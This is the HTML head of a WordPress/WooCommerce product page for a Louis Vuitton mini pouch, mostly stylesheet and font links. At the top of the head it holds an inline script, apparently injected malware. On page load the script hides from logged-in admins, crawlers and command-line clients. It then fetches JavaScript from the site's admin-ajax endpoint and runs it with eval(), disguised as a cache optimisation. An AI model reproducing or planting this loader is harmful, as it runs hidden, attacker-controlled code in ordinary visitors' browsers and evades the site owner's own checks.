

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/
body_size: 34554
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pre-porter.com/xmlrpc.php">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://pre-porter.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Louis Vuitton Monogram Mini Pouch &#8211; Pre Porter</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pre Porter &raquo; Feed" href="https://pre-porter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pre Porter &raquo; Comments Feed" href="https://pre-porter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pre Porter &raquo; Louis Vuitton Monogram Mini Pouch Comments Feed" href="https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/feed/" />
<link rel='stylesheet' id='fma_order_on_whatsapp_contact-css' href='https://pre-porter.com/wp-content/plugins/order-on-whatsapp-for-woocommerce/admin/../assets/css/fma-order-on-whatsapp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fma_order_on_whatsapp_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.4/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fma_order_on_whatsapp_whatsapp_font_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.4/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://pre-porter.com/wp-includes/css/dist/block-library/style.min.css?ver=7e7b969b6b8c0571637fe6848755df87' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://pre-porter.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://pre-porter.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://pre-porter.com/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12&#038;ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pre-porter.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='joinchat-css' href='https://pre-porter.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.2.4' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:0;--green:0;--blue:0;--bw:100}
</style>
<link rel='stylesheet' id='fma_order_on_whatsapp_font_awesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pre-porter.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pre-porter.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://pre-porter.com/wp-content/uploads/elementor/css/post-7.css?ver=1743588388' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-curr-switch-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/int-woo-curr-switch.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-alt-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-simple-and-brd-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://pre-porter.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CMontserrat%3A400%2C600%2C700&#038;ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pre-porter.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742292506' type='text/css' media='all' />
